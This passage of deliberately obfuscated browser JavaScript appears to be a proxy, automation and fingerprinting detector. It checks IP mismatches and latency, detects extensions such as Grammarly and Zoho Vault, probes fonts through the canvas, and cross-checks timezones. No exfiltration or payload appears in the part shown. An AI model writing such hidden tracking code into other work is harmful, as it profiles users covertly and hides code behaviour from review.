_0x340362(_0x3cc9db-0xf6,_0x5b9baa,_0x559130-0x4e,_0x559130-0xa2);}if(this[_0xf596c3(0x1376,0x914,0x1108,0x16d9)][_0x19c000(0x340,-0x733,-0xcd,0x135)]&&Date[_0x19c000(0x952,0x1219,0xd8a,0xf50)]()-this[_0xf596c3(0x12d0,0x1800,0x1108,0x19e3)]['timestamp']<this[_0xf596c3(0x10cc,0x1540,0x1108,0x179b)][_0xf596c3(0xd0,0x10d7,0x892,0xf40)])return this['cache'][_0x19c000(0x4fb,0x254,-0xcd,0x403)];return null;}[_0x3f02f1(-0x2d1,-0x298,0x220,-0xde)+'t'](_0x4b0d96){function _0x10d2d(_0x5c89b1,_0x5c3c71,_0x18fdd5,_0x5cac3e){return _0x3f02f1(_0x5c89b1-0x18,_0x18fdd5,_0x5cac3e- -0x281,_0x5cac3e-0x16c);}function _0x485700(_0x462717,_0x18c5bd,_0x320db0,_0xf91537){return _0x340362(_0x462717-0x46,_0x462717,_0x320db0-0x140,_0x320db0-0x105);}if(_0x485700(-0x1d9,0xf8a,0x6e6,0x298)!==_0x10d2d(0x17c1,0x12f5,0x1109,0xfad))this[_0x10d2d(0x1772,0x78d,0x17a9,0xed9)][_0x10d2d(0x77,0x12f,-0x416,-0xe8)]=_0x4b0d96,this[_0x10d2d(0x14ec,0x10f0,0x6d0,0xed9)]['timestamp']=Date[_0x485700(0xf01,0xa6f,0x1001,0x1135)]();else{if(this[_0x10d2d(0x6c4,0x831,0x858,0x7be)+'Elements']())return this[_0x485700(0x6e0,0x2e9,0x9bd,0x178)+_0x485700(0x12ee,0xc2a,0xde2,0x9e7)]('zohovault',-0x672+0x189*0xd+-0xd03*0x1);return this[_0x485700(0x333,0x572,0x405,0x2c0)+_0x10d2d(0x2c0,0x3e2,0xb68,0x2d6)+_0x10d2d(0x58f,-0x3bd,0x9d1,0x2bf)](),![];}}[_0x3f02f1(0xa7a,0xed1,0x7d4,0x105a)+'Result'](){function _0x300da(_0x644e47,_0x36b491,_0x4b2641,_0x14f129){return _0x340362(_0x644e47-0x13a,_0x644e47,_0x4b2641-0xd8,_0x14f129-0x1fc);}function _0x2084d6(_0x411cc0,_0x82577b,_0x1b0956,_0x1d0f39){return _0x340362(_0x411cc0-0x5a,_0x82577b,_0x1b0956-0x11a,_0x1d0f39- -0x53);}if(_0x300da(0xeb0,0xf79,0xce6,0xb53)!=='PVvkY'){const _0x3aa555=_0x30472d['DateTimeFo'+_0x2084d6(0x17f,0x5bb,-0xb1,0x139)]()['resolvedOp'+'tions']();_0x3cb57a=_0x3aa555['timeZone']||'';}else return{'isProxy':![],'confidence':0x0,'proxyType':null,'localIPHash':null,'publicIPHash':null,'ipMismatch':![],'multipleIPs':![],'stunLatency':0x0,'wsLatency':0x0,'latencyVariance':0x0,'dnsAnomalyScore':0x0,'indicators':0x0,'detectionMethods':[],'detectionTime':Date[_0x2084d6(0x1508,0x128d,0x1720,0xea9)]()-this[_0x300da(0x149c,0x793,0x11a2,0xddf)+_0x2084d6(0xf04,0xfc1,0x1228,0xd2b)],'timestamp':Date[_0x2084d6(0xee3,0xa6a,0x1710,0xea9)](),'detectionThreshold':0x0,'conservativeMode':!![],'strongIndicatorCount':0x0,'legitimateIndicatorCount':0x0};}['detectLegi'+_0x3f02f1(0xa01,0x2a0,0x414,-0x4ab)+_0x340362(0xbcf,0x8b,0x31b,0x582)](){const _0x3f213e=_0x780215[_0x20950e(0x885,0x7e7,0x8d2,0xa99)]();function _0x4a8cad(_0xd507c4,_0xa685e,_0x459261,_0x40e101){return _0x340362(_0xd507c4-0x1ce,_0xa685e,_0x459261-0x63,_0x459261- -0x129);}function _0x20950e(_0x5cd894,_0x5d18a6,_0x2ee6ce,_0x3c8f30){return _0x340362(_0x5cd894-0xf7,_0x5cd894,_0x2ee6ce-0xf2,_0x3c8f30-0x351);}_0x3f213e[_0x20950e(0x1052,0xeae,0x46,0x7dd)]&&(this[_0x20950e(0x83f,0x1125,0xfef,0xbe3)+_0x4a8cad(0xd27,0xc9b,0x5c4,0x7bd)]['mobile']=!![],(!this[_0x20950e(-0xe2,0x406,-0xc5,0x370)][_0x20950e(0x902,0xf81,0x1170,0x10e4)]||this[_0x20950e(-0x375,0x6f4,-0x2b4,0x370)][_0x4a8cad(0x114f,0x12c7,0xc6a,0xf07)][_0x20950e(0x1542,0xa7b,0x16a8,0xe75)]<=0x4*-0x1d6+-0x1c69*0x1+-0x23c2*-0x1)&&(this[_0x20950e(0x1060,0x1086,0x13bf,0xbe3)+_0x4a8cad(0x514,-0x118,0x5c4,0x5b7)][_0x20950e(0x5db,0xc0f,0x10e6,0x917)]=!![]));if(this[_0x20950e(-0x36a,0x30b,0x671,0x370)][_0x4a8cad(0x1525,0x657,0xc6a,0x398)]){const _0xcdfe0a=this[_0x20950e(-0x114,0x3c4,0x1cb,0x370)][_0x20950e(0xa4e,0x857,0xc58,0x10e4)],_0x152a5f=[_0x20950e(0x112b,0x1629,0x11d3,0x1299),'192.168.1.',_0x20950e(0x807,0x58d,0xb18,0xe56),_0x20950e(0xc13,0x764,0x663,0x51a),_0x20950e(0xcba,0x509,0xb24,0xa63),_0x4a8cad(0x652,-0x7df,-0x7d,-0x78),_0x4a8cad(0xd6a,0x705,0x9e1,0x1aa)];if(_0xcdfe0a[_0x20950e(0x1486,0x1435,0x1468,0x14d1)]){if(_0x20950e(0x63c,0x919,0x13de,0xb54)!==_0x4a8cad(0x5c6,0x9f6,0x6da,0xcca)){this[_0x4a8cad(0xcca,0x706,0x78f,0x8a6)+_0x20950e(0x18c6,0x15e6,0x1511,0x102e)](_0x20950e(0x6f4,0x10cd,0x5c7,0xe7e),0x9*-0x41d+-0xb9b+-0x6*-0x820);return;}else{const _0x5dde67=Array[_0x20950e(0x164d,0x1a9b,0xd19,0x1224)](_0xcdfe0a[_0x4a8cad(0xaef,0x164c,0x1057,0x17db)])?_0xcdfe0a[_0x20950e(0x10b9,0x1715,0x10b2,0x14d1)]:[],_0x13121f=_0x5dde67[_0x4a8cad(0x4ae,0x869,0x82a,0x554)](_0x1d6890=>_0x152a5f[_0x20950e(0x4d7,0xdc6,0xec6,0xca4)](_0x420dfc=>_0x1d6890[_0x4a8cad(0xf8,0x936,0xfc,0x496)](_0x420dfc)));if(_0x13121f){if(_0x4a8cad(0x63,-0x545,0x349,0x8f4)===_0x4a8cad(0x26f,0x219,0x349,0xb25))this['legitimate'+_0x20950e(0xe21,0x315,0xb97,0xa3e)][_0x4a8cad(0xa41,0x13d3,0xb6e,0x506)]=!![];else{if(_0x574d97[_0x20950e(0xdea,0x6a2,0x114d,0x99b)+'te'](_0x4a8cad(0x5a1,0xd2e,0x522,0x9d3))||_0x1ff553[_0x4a8cad(-0x1a7,0x74,0x521,-0x15a)+'te'](_0x4a8cad(0xd66,0x467,0x522,0x2c4)+_0x4a8cad(-0x15d,-0x832,-0xe,0x722))||_0xd0dec8[_0x4a8cad(0x210,0xddf,0x521,0xd92)+'te'](_0x20950e(0x7fd,0x9f1,0x850,0xbd2)+'extension-'+'id')){_0x15e893[_0x4a8cad(0x8bc,0xf20,0x9c3,0x6db)+_0x20950e(0x135c,0x6e2,0x5bf,0xbee)]['grammarly']=0x1*0x8b+-0x647*-0x2+-0xd18;!_0x577af5[_0x20950e(0x7c5,0x264,0xb03,0x77a)+'ata'][_0x20950e(0xa59,0x919,0x83b,0xa6f)+_0x20950e(0x8f4,0x432,0xcfd,0xc88)][_0x20950e(0x100f,0x189e,0x106c,0x11ac)](_0x20950e(0x103e,-0x40,0xd38,0x85d))&&_0x6c41d1[_0x20950e(0xae2,0x288,0xcdc,0x77a)+_0x4a8cad(0x76e,-0x417,0x1ce,0x7d3)][_0x20950e(0x1241,0x798,0x1082,0xa6f)+_0x4a8cad(0x94b,0xeb8,0x80e,0xeda)][_0x20950e(0x9e6,0xc43,0x1666,0x12bb)]('grammarly');return;}}}}}_0xcdfe0a['publicIPs']===-0x5ff+0xaf5*-0x1+0x10f5*0x1&&(this[_0x4a8cad(0x524,0xb1,0x769,0x2ed)+'Indicators'][_0x4a8cad(0xe48,0x10a5,0xb6e,0x755)]=!![]),_0xcdfe0a[_0x4a8cad(0xf78,0x3a3,0x9fb,0x1241)]>=-0x1c9*-0x12+-0x5af+-0x1a71&&_0xcdfe0a['publicIPs']<=0x2b*0xb5+0x7e9*-0x2+-0xe93&&(_0x20950e(0xac9,0x66d,0x242,0x7d4)===_0x20950e(0xe1d,0x10bd,0xc5f,0x13e5)?(_0x4f41d4|=-0xd85*0x1+-0x2270+0x2ff9*0x1,_0x3664a4+=0x697+-0x3*0xa55+-0x61c*-0x4,_0x5e81f2[_0x4a8cad(0x906,0x10c1,0xe41,0xc7b)]('suspicious'+_0x4a8cad(0xafb,0x22f,0x90f,0x3da)+_0x20950e(-0xf2,0x549,-0x449,0x47f))):this[_0x4a8cad(0x3,0xdee,0x769,0x23e)+_0x20950e(0x11d8,0xf8b,0xefa,0xa3e)]['corporate']=!![]);}if(this['results'][_0x20950e(0x1863,0xa30,0xcec,0x10d4)]){const _0x465708=this[_0x4a8cad(0x5f3,-0x378,-0x10a,0x69e)]['timing'];_0x465708[_0x4a8cad(0xe26,0xcec,0xb89,0xcc8)]>0x9c3+-0xcbe+-0x319*-0x1&&_0x465708[_0x4a8cad(0x979,0x13f3,0xb89,0x4e7)]<-0x1*0x14d1+-0x12ec+0x5d1*0x7&&_0x465708[_0x20950e(0x8b4,0x2b3,0x874,0xad5)]>0x1741+0xe16+-0x2543&&(this[_0x4a8cad(0x100b,0x992,0x769,0x2b2)+_0x20950e(0x69f,0x95b,0xddf,0xa3e)][_0x4a8cad(-0x743,0x7ab,-0x19,0x12)]=!![]);}(document[_0x4a8cad(0x539,0xacd,0x9e4,0xe06)][_0x4a8cad(0x1578,0x530,0xd32,0x6ef)](_0x20950e(0x1111,0xc4b,0x11ac,0xb05))||document[_0x4a8cad(0xd86,0xf98,0x9e4,0xb6c)][_0x20950e(0x19ce,0x103c,0xa94,0x11ac)](_0x20950e(0x56f,0x8b9,0xb37,0x90e))||window[_0x20950e(0x901,0x14c5,0x1285,0xc86)][_0x4a8cad(0x8a8,-0x46,0x2c5,-0x140)]['includes'](_0x20950e(0x81e,0x5bc,0x1101,0xb05)))&&(this[_0x4a8cad(0x850,0xc55,0x769,-0x6b)+_0x20950e(0x5f4,0x332,0x55d,0xa3e)][_0x4a8cad(0xb41,0x3da,0x607,0x157)]=!![]);const _0x313abc=navigator['userAgent'];(_0x313abc[_0x20950e(0x17ec,0x148d,0x8fc,0x11ac)](_0x20950e(0x9a0,0x30a,0x6d6,0x6e3)+'n')||_0x313abc['includes'](_0x20950e(0x1308,0xc52,0x1aeb,0x1332))||_0x313abc['includes']('Nintendo')||_0x313abc[_0x4a8cad(0xe67,0x8a9,0xd32,0x130b)](_0x20950e(0x674,0xb7d,0xa45,0x4b7))||_0x313abc['includes']('TV')||_0x313abc['includes'](_0x20950e(0xcd3,0xe9c,0x1437,0xf76))||_0x313abc['includes']('Tizen')||_0x313abc[_0x4a8cad(0x494,0x12ba,0xd32,0xfb3)]('Web0S'))&&(_0x4a8cad(0x14ee,0xd08,0xea7,0xfac)!==_0x4a8cad(0x12f9,0x7d8,0xea7,0x1149)?(_0x1b8432['info'](_0x20950e(0x1195,0x19ae,0x16c8,0x1236)+_0x4a8cad(-0x1c4,0x5ad,0x23f,0x4ef)+_0x20950e(0xf81,0xbaa,0xac3,0xc06)+_0x20950e(0x142c,0xe45,0x1886,0x14a5)),_0x3b93ea['pmDetector'][_0x4a8cad(0x1458,0xb16,0xf60,0x1774)+_0x20950e(0x1755,0xc25,0xca9,0xfd1)+'llTracking'](),_0x99470[_0x4a8cad(0xfc7,0x436,0xc5f,0x73a)](_0x4a8cad(0x12a5,0x12e5,0x104b,0x1116)+_0x4a8cad(0xd0f,0xa81,0xe20,0x995)+_0x4a8cad(0xd59,0x1072,0xe3f,0x63f)+_0x20950e(0x53d,0x3bb,-0x2a7,0x54a)+'e')):this[_0x20950e(0xef4,0xdd5,0x37f,0xbe3)+_0x4a8cad(0x1ba,0x35d,0x5c4,0x95d)][_0x20950e(0xc92,0x11f7,0x14f9,0x1190)]=!![]);}}const _0x780215=((()=>{let _0x36e7e6=null;const _0x29b25a=()=>{function _0x2d72ca(_0x3d4aaf,_0x18ccaa,_0x21d914,_0x3872e0){return _0x3ae0(_0x21d914- -0x3a0,_0x3872e0);}function _0x63b443(_0x22ddcc,_0x6cb4f3,_0x14cd96,_0x29a9df){return _0x3ae0(_0x6cb4f3- -0xa4,_0x29a9df);}if(_0x63b443(0xab7,0x1207,0x18c3,0x1019)!==_0x2d72ca(0xef1,0x1468,0xf0b,0x7c6)){const _0x51ccbe=_0x37ada0['now']();if(_0x815c6f['code']===_0x63b443(0xb4,0x8dc,0xf38,0x1148)){const _0x159226=_0x9dc976['filter'](_0x10c0b=>_0x51ccbe-_0x10c0b[_0x2d72ca(-0x5d0,0x9a2,0x30b,-0x190)]<0x21d*0x1+-0x1d2d+0x22e0&&_0x10c0b[_0x2d72ca(-0x563,-0x1c4,-0x130,-0x992)]===_0x2d72ca(0x507,-0x629,-0xb7,0x76b)+'entBackwar'+'d');_0x159226[_0x63b443(0x1026,0x12c2,0x1762,0xa3d)]>=0x649*0x4+-0x1f57+0x3*0x212&&(_0x3ef6a3[_0x2d72ca(0x64f,0x41a,0x6c6,0x9c4)+_0x2d72ca(0x41f,-0x433,0x44,-0x68e)][_0x63b443(0x7f4,0x1034,0x792,0x18f9)+'t']=_0x538be3['max'](_0x3e5a31[_0x63b443(0x3eb,0x9c2,0xe68,0x786)+'Scores']['autocorrec'+'t'],-0x1d*-0xf5+0x5e3*-0x5+-0x5*-0x5e),_0x490578('Multiple\x20b'+_0x2d72ca(0xda4,0x624,0x6f0,0x192)+_0x63b443(0x233,0x80a,0xc90,0x735)+'ected\x20('+_0x159226['length']+(_0x2d72ca(0x10a,0x44f,0x73f,0x30b)+'\x20possible\x20'+_0x63b443(0x124d,0x1034,0xcf3,0x1828)+'t\x20struggle')));}}else{if(_0x36e7e6)return _0x36e7e6;const _0x3dbb4f=navigator[_0x63b443(0x6ed,0xd1a,0x1457,0xd4b)],_0x349701=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2d72ca(0xeb0,0x623,0x938,0x8e2)](_0x3dbb4f)||_0x63b443(-0x2b,0x133,0x38c,0x29e)+'rt'in window||navigator['maxTouchPo'+'ints']>0x1013*0x1+0x1645*-0x1+0x3d*0x1a,_0x47d81f={};_0x47d81f[_0x63b443(0xc2a,0xd86,0x6ee,0x10d6)]=screen[_0x63b443(0x811,0xd86,0x1277,0x677)],_0x47d81f['height']=screen[_0x63b443(0xb66,0xdea,0xf57,0x13df)],_0x47d81f[_0x2d72ca(0x6ee,0x2c,-0x83,-0x8bd)]=screen[_0x2d72ca(0x2a4,-0x532,-0x83,0x670)],_0x47d81f[_0x2d72ca(0x5df,0x610,0x4f9,0x1ff)+'t']=screen[_0x2d72ca(0x3d6,0xa20,0x4f9,0x7ce)+'t'],_0x47d81f['colorDepth']=screen[_0x63b443(0x880,0x962,0x1c5,0x8bc)],_0x47d81f[_0x2d72ca(0x11ee,0xb9e,0xf8e,0xd36)]=screen[_0x63b443(0xb31,0x128a,0x153f,0x121c)];const _0x24f936={};return _0x24f936[_0x63b443(0x640,0x5ee,0x2f9,0xd50)]=window[_0x2d72ca(-0x472,-0x2ba,0x2f2,0x7ed)],_0x24f936['outerHeigh'+'t']=window[_0x2d72ca(0x13af,0x11f2,0xc64,0xb13)+'t'],_0x24f936[_0x2d72ca(0xc17,0x13ee,0xf4f,0x12bf)]=window[_0x2d72ca(0x162c,0xa68,0xf4f,0x8d6)],_0x24f936[_0x2d72ca(0xfd0,0x1488,0xce0,0x84e)+'t']=window['innerHeigh'+'t'],_0x24f936[_0x2d72ca(0xecb,0x101c,0xb97,0xc45)+_0x2d72ca(0x11e7,0xf70,0xb0a,0xe73)]=window['devicePixe'+_0x2d72ca(0x1389,0xa29,0xb0a,0xfc7)],_0x36e7e6={'userAgent':_0x3dbb4f,'isMobile':_0x349701,'screen':_0x47d81f,'window':_0x24f936,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x3dbb4f)&&!/edg/i[_0x2d72ca(0x201,0x1189,0x938,0xd31)](_0x3dbb4f),'isFirefox':/firefox|fxios/i[_0x2d72ca(0x1096,0x4ca,0x938,0x1063)](_0x3dbb4f),'isEdge':/edg/i[_0x63b443(0x769,0xc34,0x4ac,0xe72)](_0x3dbb4f),'isSafari':/safari/i[_0x2d72ca(0x1127,0x268,0x938,0x94f)](_0x3dbb4f)&&!/chrome|chromium/i['test'](_0x3dbb4f),'isOpera':/opr\/|opera/i[_0x63b443(0xbe0,0xc34,0x101f,0x11eb)](_0x3dbb4f)}},_0x36e7e6;}},_0x4fd601={};return _0x4fd601['get']=_0x29b25a,_0x4fd601;})()),_0x453ed5=((()=>{let _0x5b258b=new Map();function _0x1343a0(_0x35607c,_0x2b1046,_0x2c50d8,_0x253917){return _0x3f02f1(_0x35607c-0xd3,_0x253917,_0x35607c- -0x15c,_0x253917-0xf1);}let _0x5b2df6=null;function _0x19b2c4(_0x302834,_0x8f5c68,_0x48f8de,_0x30dc1e){return _0x340362(_0x302834-0x1df,_0x48f8de,_0x48f8de-0x1e3,_0x8f5c68-0x488);}let _0x2bbb4=null;const _0x3b0a1b=_0x207d61=>{function _0xda64bb(_0x2c4c1c,_0x330abe,_0x5eedf0,_0x2483d6){return _0x3ae0(_0x5eedf0- -0xf3,_0x2c4c1c);}function _0x40af69(_0x9d000,_0x7bea68,_0x3297df,_0x3faa7b){return _0x3ae0(_0x3297df- -0x2b7,_0x7bea68);}if(_0x5b258b['has'](_0x207d61))return _0x5b258b[_0xda64bb(0x10a7,0x3e2,0x835,0x6ed)](_0x207d61);try{!_0x5b2df6&&(_0xda64bb(0x72c,0xad,0x3a6,0x854)===_0x40af69(-0x49d,-0x429,0x1e2,0xa60)?(_0x5b2df6=document['createElem'+'ent'](_0xda64bb(0xcef,0x462,0x73f,0x7f6)),_0x5b2df6[_0xda64bb(0x5c9,0x512,0xde5,0xf20)][_0xda64bb(0x4e6,0x3b8,0x922,0x1ab)]=_0xda64bb(-0x2b9,0x8ec,0x13c,0x4d3),_0x2bbb4=_0x5b2df6[_0x40af69(0x948,-0x5d9,0x29d,0x770)]('2d')):(_0x5cd625(_0xd5545e),_0x55e508=_0xe1bb27(()=>_0xf6201f(..._0xf40e39),_0x336426)));const _0x35a0d7=_0x40af69(0x115,0x554,0x34a,0xae4)+_0xda64bb(0x1235,0x447,0x9b2,0x297),_0x4a2392=_0xda64bb(0x174c,0x18a0,0x10ba,0x11be),_0x5c956d=_0x40af69(0x1227,0x1000,0xb97,0x1385);_0x2bbb4[_0xda64bb(0x410,-0x49,0x625,0xbbd)]=_0x4a2392+'\x20'+_0x5c956d;const _0x43552e=_0x2bbb4[_0x40af69(0x518,0x828,0x5d1,0x179)+'t'](_0x35a0d7)['width'];_0x2bbb4[_0x40af69(0xd04,0x926,0x461,-0x45)]=_0x4a2392+'\x20\x22'+_0x207d61+'\x22,\x20'+_0x5c956d;const _0x49bd73=_0x2bbb4[_0x40af69(0xb4c,0xadb,0x5d1,-0x1b6)+'t'](_0x35a0d7)[_0xda64bb(0x87d,0x7f4,0xd37,0x1157)],_0x543e90=Math['abs'](_0x49bd73-_0x43552e)>-0x8*0x173+0x5e2+-0x2db*-0x2+0.1;return _0x5b258b[_0xda64bb(0x938,0x7c1,0x96f,0xece)](_0x207d61,_0x543e90),_0x543e90;}catch(_0x4c416c){return _0x5b258b[_0x40af69(0x603,0xf82,0x7ab,0x798)](_0x207d61,![]),![];}},_0x4db06a={};return _0x4db06a[_0x19b2c4(0x154f,0xed2,0x1436,0x1273)+_0x1343a0(0x254,0x723,0xac,0x422)]=_0x3b0a1b,_0x4db06a;})()),_0x1be1eb={};_0x1be1eb[_0x3f02f1(0x76b,0x366,0xa0a,0xa11)]=!![],_0x1be1eb[_0x340362(0xa5d,0xc40,0x618,0x7a8)+'S']=0x3a98,_0x1be1eb[_0x340362(0xead,0x84b,0x995,0x61f)+'SCAN']=0x3,_0x1be1eb[_0x340362(-0xed,0x55c,0xd78,0x5ce)+_0x3f02f1(0x13c,-0x331,0x1f4,0x93a)+'MS']=0x1388,_0x1be1eb[_0x340362(-0x8f,0xdbd,0x151,0x611)]=!![];const _0x402ce8=_0x1be1eb,_0x4a7e75=(..._0x4319cb)=>{function _0x4cba9a(_0x43ec04,_0x4d6d21,_0x4e8950,_0x39256b){return _0x3f02f1(_0x43ec04-0x149,_0x39256b,_0x4e8950- -0xf,_0x39256b-0x27);}function _0x40c5b8(_0x81d136,_0x47a299,_0x42bbd0,_0x1bdfad){return _0x340362(_0x81d136-0x16d,_0x42bbd0,_0x42bbd0-0x14c,_0x81d136-0x451);}if(_0x402ce8[_0x4cba9a(0x956,0x856,0x9fb,0xda4)])_0x5994e3[_0x40c5b8(0x11d9,0x190c,0x191f,0xeb2)](_0x40c5b8(0x10e7,0x155c,0x1436,0x15b5),..._0x4319cb);},_0x33df29={'collectTimezoneData'(){function _0x1490d6(_0x45f54b,_0x1c1a97,_0x4cf80f,_0x5b740d){return _0x340362(_0x45f54b-0xb,_0x5b740d,_0x4cf80f-0xfb,_0x1c1a97-0x389);}function _0x44372f(_0x134f70,_0x19aef3,_0x13c414,_0x144377){return _0x3f02f1(_0x134f70-0x77,_0x19aef3,_0x13c414- -0x2fc,_0x144377-0x85);}if(_0x1490d6(0x1aa,0x8ad,0x6d4,0x665)!==_0x1490d6(0x58c,0x9cf,0xe41,0x37f))try{const _0x409dbc=_0x780215[_0x1490d6(0xfb3,0xad1,0xd79,0x3b2)](),_0x30b27c=new Date();let _0x271fae=0x16ae+-0x53d+-0x1171,_0x52b6d6='';if(typeof Intl!==_0x44372f(0x556,0xf94,0xb03,0x924)&&Intl['DateTimeFo'+_0x44372f(-0x782,-0x75,-0x7c,0x7b0)]){if('uHzgY'!=='VkzqK'){const _0xd884bc=Intl['DateTimeFo'+_0x44372f(-0x220,-0x6c9,-0x7c,0x608)]()[_0x44372f(0xddb,0xa97,0x8d3,0x107e)+_0x1490d6(0x2ea,0x6b6,-0xa9,0x7d5)]();_0x52b6d6=_0xd884bc[_0x44372f(0xd26,0xbbf,0x65f,0x37d)]||'';}else _0x45adc4[_0x1490d6(0x6f,0x67d,0x5c8,0x4b5)](_0x44372f(0xb9a,0x54c,0xa8e,0x956)+_0x1490d6(0x968,0xe28,0x808,0x5c4)+'FIG\x20not\x20av'+_0x1490d6(0x618,0xdc2,0x837,0xb58)+'ake\x20sure\x20S'+_0x1490d6(0x15a8,0x13f4,0x1c21,0xded)+_0x44372f(0x6eb,0x100c,0xb05,0xa9d)+_0x44372f(0xe79,0x12bb,0xc4d,0x1528));}const _0x2192fd=_0x30b27c['getTimezon'+_0x1490d6(-0x108,0x448,0xa92,0x131)]();if(!_0x52b6d6)_0x271fae|=0xf5c+0x260d+-0x3568;const _0x1d42b6=[-(0x31d*0x9+0xb7d+-0x25a2),-(0x1b2e+0x2bd*0xe+-0x1ff*0x20),-(-0x2d*-0xb5+0x156b+0x1ac*-0x1f),-(-0x881+-0x201a+0x29c7),-(0xf6d*0x1+0xe29+0x26*-0xc1),-(0x1d01+0x1d49+-0x3996),-(-0x1106+0x3*0x47b+0x1*0x40d),-(-0x1*-0x100d+-0x1278+-0x61*-0x7),-0x1516*-0x1+-0x671*0x5+-0xd*-0xdb,0x67*-0x4a+-0x1c2c+0x3a2e,0x1*-0xfa7+-0xe46+-0xfb*-0x1f,0xc1*-0x10+-0x9*-0x42d+-0x18d1*0x1,0x387+-0x9*0x14a+-0x301*-0x3,-0x7da*0x3+-0xc*0x33e+0x12*0x389,0x1006+0x18f+-0x102d,-0x1*0x10f3+-0x225c+0x1*0x34f3,-0xde7*0x1+-0xf19*0x1+0x1ee0,-0x5f6+0x3*0xaa9+-0x1*0x17e9,0x1f67*-0x1+0xd*0x77+0x2*0xdda,-0x2278+0x1bdd+0x92f,0x3*0x713+-0x1e29+0x8*0x178];if(!_0x1d42b6[_0x44372f(0xf25,0xec8,0xc53,0x6ac)](_0x2192fd))_0x271fae|=0x8*0x35f+-0xa3*-0x7+0x15*-0x17f;if(_0x52b6d6){if(_0x52b6d6[_0x44372f(0xa65,0x7eb,0xc53,0x458)](_0x44372f(0xb3a,0x56b,0x898,0x1009))&&(_0x2192fd<-(-0x149a+0x102*0x25+-0xffc)||_0x2192fd>-0x1960+0x116c+0xd4*0xd))_0x271fae|=0x96a+0xd6*0x7+-0x20*0x7a;if(_0x52b6d6[_0x44372f(0x650,0x424,0xc53,0x12b0)](_0x44372f(0x4d0,0x381,0x388,0x58f))&&(_0x2192fd<-(0x23b8+-0x4a*-0xa+-0x25e8)||_0x2192fd>0x1880+0x34a+-0x2*0xdc7))_0x271fae|=-0x18*-0x11+-0x1fd5+0x1e41;if(_0x52b6d6[_0x1490d6(0xf86,0x11e4,0x1635,0xd99)](_0x1490d6(0xe6b,0x11fd,0x1807,0xf96))&&(_0x2192fd<-(-0x13ba+0x3cd*-0x3+-0x1*-0x21f1)||_0x2192fd>-(0x2070+-0x1*0x37+0x1*-0x1f85)))_0x271fae|=-0xe*-0x2a9+0x121f*0x1+-0x1273*0x3;if((_0x52b6d6['includes'](_0x1490d6(0x166f,0xe13,0x56a,0x761))||_0x52b6d6['includes']('Pacific'))&&(_0x2192fd<-(-0x19f7+-0x12ac*0x1+0x2feb)||_0x2192fd>-(0x18*0x58+0xc15+-0x1275)))_0x271fae|=-0x3*0x12+-0xc0b*-0x1+-0xbd1*0x1;if(_0x52b6d6[_0x1490d6(0x12df,0x11e4,0x1190,0x171e)](_0x44372f(0x22b,-0x4b9,0x166,-0x11b))&&(_0x2192fd<-(0xb*0x9b+-0x1151+0xb98)||_0x2192fd>0x9d*-0x1+0x631*0x1+0x558*-0x1))_0x271fae|=0x35*0x8e+0x1085+0xf4d*-0x3;if(_0x52b6d6[_0x1490d6(0x1365,0x11e4,0x18d4,0xc80)]('Atlantic')&&(_0x2192fd<-0xb93+-0x23b*-0xe+-0x3*0x68d||_0x2192fd>0x4ae*-0x5+-0x186*-0xc+0x60e))_0x271fae|=-0x1*0x1211+-0xe5b+0x2070;if(_0x52b6d6['includes'](_0x44372f(0x726,-0x74b,-0xb9,-0x910))&&(_0x2192fd<-(-0x18ca+0x2250+-0x2*0x3f1)||_0x2192fd>-(-0x269d+-0xccc+0x341d)))_0x271fae|=-0x1049+0x13cf+-0x382;if(_0x52b6d6[_0x1490d6(0xe1a,0x11e4,0x1773,0x1474)](_0x1490d6(0x4fd,0x503,0x8e,0x80c))&&(_0x2192fd<-(-0x2a9+-0x228c+0x2805)||_0x2192fd>0xb2*0x23+-0x1*-0x1542+-0x2ac8))_0x271fae|=-0x58c+-0x1*-0x40f+0x181;}const _0x57bc9a=new Date(_0x30b27c[_0x44372f(-0x659,0x310,-0x77,0x570)+'r'](),-0x2633+0x1dd9+0x42d*0x2,-0x3*0xc2f+0x21af+0x2df),_0x1a54c8=new Date(_0x30b27c[_0x1490d6(0xc59,0x51a,-0x195,0xa3b)+'r'](),0x1*-0xea3+-0x26e1+0x7a6*0x7,0x34d*-0x3+0x1670+-0xc88),_0x1c5966=Math[_0x44372f(-0x737,-0x886,-0x6d,-0x59d)](_0x57bc9a['getTimezon'+_0x1490d6(-0x1e2,0x448,0xbe9,0x216)](),_0x1a54c8[_0x44372f(0x5c9,0xaa9,0xd14,0xed9)+_0x1490d6(0x851,0x448,-0x202,0x34c)]()),_0x595d35=_0x30b27c[_0x1490d6(0x1a68,0x12a5,0x12ac,0xe8d)+'eOffset']()<_0x1c5966,_0x2d0f71=_0x30b27c[_0x1490d6(0x739,0xfb1,0x12a0,0x1830)](),_0x24759b=_0x2d0f71===0x2112+-0x24b1+-0x9*-0x67||_0x2d0f71===0x1*0x158f+-0x1dc9+0x1*0x83b||_0x2d0f71===-0x2*0x10+0x1552+0x70d*-0x3,_0x1de6e2=_0x2d0f71>=-0x918+-0x17f9+0x2116&&_0x2d0f71<=-0xed7+-0x15a*0x10+0x247e;if(_0x52b6d6){if(_0x1490d6(0xa91,0xf0b,0x872,0x16db)!==_0x44372f(-0x499,-0x3e8,0x427,0x214)){const _0x25f015=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver|Denver)/[_0x44372f(0x41b,0x115f,0x8f0,0x116c)](_0x52b6d6)||/Europe\/(London|Paris|Berlin|Rome|Madrid|Amsterdam|Stockholm|Warsaw)/[_0x44372f(0xbb6,0x5d5,0x8f0,0x10c1)](_0x52b6d6)||/Australia\/(Sydney|Melbourne|Adelaide|Hobart)/[_0x1490d6(0xdf9,0xe81,0xdae,0xbb3)](_0x52b6d6)||/Asia\/Jerusalem/[_0x44372f(0xf7a,0x955,0x8f0,0x38a)](_0x52b6d6)||/America\/Santiago/['test'](_0x52b6d6),_0x2b2dac=/Australia\//[_0x1490d6(0x1093,0xe81,0x77a,0x724)](_0x52b6d6)||/America\/(Santiago|Buenos_Aires|Sao_Paulo)/['test'](_0x52b6d6)||/Africa\/Johannesburg/['test'](_0x52b6d6);if(_0x25f015){if('sjZAo'!==_0x44372f(0x72b,0x205,0x94e,0x1a9))!_0x4dffc3['automation'+_0x1490d6(0xbc9,0xef5,0xe83,0xb2b)]||typeof _0x3d9748['automation'+_0x44372f(0xe80,0x10a8,0x964,0xd41)][_0x1490d6(0x7fd,0x57b,0x302,-0xd)]==='undefined'||typeof 